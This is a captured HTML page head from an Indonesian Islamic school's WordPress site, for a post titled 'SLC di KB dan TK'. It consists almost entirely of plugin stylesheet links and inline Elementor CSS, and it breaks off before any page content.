

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tugasku.sch.id/slc-di-kb-dan-tk/
body_size: 54148
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />			<title>
			SLC di KB dan TK &#8211; Sekolah Islam Tugasku		</title>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Feed" href="https://www.tugasku.sch.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Comments Feed" href="https://www.tugasku.sch.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; SLC di KB dan TK Comments Feed" href="https://www.tugasku.sch.id/slc-di-kb-dan-tk/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tugasku.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tugasku.sch.id%2Fslc-di-kb-dan-tk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tugasku.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tugasku.sch.id%2Fslc-di-kb-dan-tk%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tugasku.sch.id/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='collapsing-archives-style-inline-css' type='text/css'>


/*# sourceURL=https://www.tugasku.sch.id/wp-content/plugins/collapsing-archives/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wbg-selectize-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/selectize.bootstrap3.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-font-awesome-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/fontawesome/css/all.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-front-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/wbg-front.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.tugasku.sch.id/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-660{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Arial";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Arial";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */::-webkit-scrollbar {
  width: 10px;
}

::-webkit-scrollbar-track {
  background: #f1f1f1; 
}

::-webkit-scrollbar-thumb {
  background: #9EC43D; 
}

::-webkit-scrollbar-thumb:hover {
  background: #555; 
}

#afc_sidebar_1734 {
    background:transparent !important ;
    position: fixed;
    top: 0px;
    right: 0px;
    width: 174px;
    margin: 158px 0px 0px 0px;
    z-index: 999999;
    padding: 0px !important;
    color: #ffffff;
}


img.uc-svg-image {
    margin-bottom: 0 !important;
}
.elementor-posts--thumbnail-top .elementor-post__thumbnail__link {
    margin-bottom: 10px !important;
}

.elementor-posts .elementor-post__card .elementor-post__text {
    padding: 0 15px !important;
}
a{text-decoration: none}

body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img:not(.woocommerce-product-gallery img):not(.rs-pzimg), body.td-animation-stack-type0 .td-animation-stack .td-lazy-img
{
    opacity: 1 !important;
}/* End custom CSS */
.elementor-1381 .elementor-element.elementor-element-402eb6c:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-402eb6c{box-shadow:0px -100px 0px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:123;}.elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1381 .elementor-element.elementor-element-63a82a7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1381 .elementor-element.elementor-element-7e414ab:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-7e414ab{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-e7536ff.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-e7536ff.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-e7536ff > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-586b7d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-586b7d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-586b7d8 > .elementor-element-populated{padding:20px 0px 15px 0px;}.elementor-1381 .elementor-element.elementor-element-586b7d8{z-index:123;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-1381 .elementor-element.elementor-element-fc49888{z-index:1;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form{text-align:right;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__toggle{--e-search-form-toggle-size:30px;--e-search-form-toggle-color:#000000;--e-search-form-toggle-background-color:#02010100;--e-search-form-toggle-icon-size:calc(50em / 100);}.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#060606E6;}.elementor-1381 .elementor-element.elementor-element-fc49888 input[type="search"].elementor-search-form__input{font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:300;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__input,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__icon,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#ffffff;fill:#ffffff;}.elementor-1381 .elementor-element.elementor-element-fc49888:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:#d3b574;}.elementor-1381 .elementor-element.elementor-element-70b60da:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-70b60da{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-20px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:12;}.elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-8ca13e0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-8ca13e0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-8ca13e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{z-index:15;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1381 .elementor-element.elementor-element-18349dc > .elementor-widget-container{padding:0px 0px 10px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1381 .elementor-element.elementor-element-18349dc{z-index:12;text-align:start;}.elementor-1381 .elementor-element.elementor-element-18349dc img{width:100%;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-8894f63.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-8894f63.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-8894f63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle{margin-left:auto;background-color:#ffffff;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item:focus{color:#9EC43D;fill:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-underline .elementor-item:after,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-overline .elementor-item:before,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-double-line .elementor-item:before,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22{--e-nav-menu-horizontal-menu-item-margin:calc( 25px / 2 );}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:25px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle{color:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle:hover{color:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active{color:#9EC43D;background-color:rgba(0,0,0,0);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown .elementor-item, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 15px 20px 0px rgba(0,0,0,0.1);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle{color:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle svg{fill:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle:hover{color:#9EC43D;}@media(max-width:1024px){.elementor-1381 .elementor-element.elementor-element-e7536ff > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1381 .elementor-element.elementor-element-586b7d8 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1381 .elementor-element.elementor-element-70b60da{padding:20px 15px 20px 15px;}.elementor-1381 .elementor-element.elementor-element-8ca13e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-8894f63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}@media(min-width:768px){.elementor-1381 .elementor-element.elementor-element-e7536ff{width:95.416%;}.elementor-1381 